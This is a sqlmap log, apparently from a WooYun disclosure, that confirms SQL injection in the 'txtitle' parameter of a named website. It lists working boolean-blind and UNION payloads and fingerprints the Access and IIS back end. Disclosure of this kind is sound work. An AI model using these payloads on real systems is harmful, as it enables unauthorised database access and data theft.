 Parameter: txtitle (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: txtitle=1%' AND 7835=7835 AND '%'='&title=%B2%E9 %D1%AF
Type: UNION query
Title: Generic UNION query (NULL) - 20 columns
Payload: txtitle=1%' UNION ALL SELECT CHR(113)&CHR(106)&CHR(106)&CHR(112)&CH
R(113)&CHR(73)&CHR(72)&CHR(73)&CHR(79)&CHR(77)&CHR(90)&CHR(83)&CHR(104)&CHR(119)
&CHR(78)&CHR(113)&CHR(122)&CHR(98)&CHR(112)&CHR(113),NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAcc
essObjects%16&title=%B2%E9 %D1%AF
---
[00:31:35] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[00:31:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
www.zkbh.com.cn'
www.wooyun.org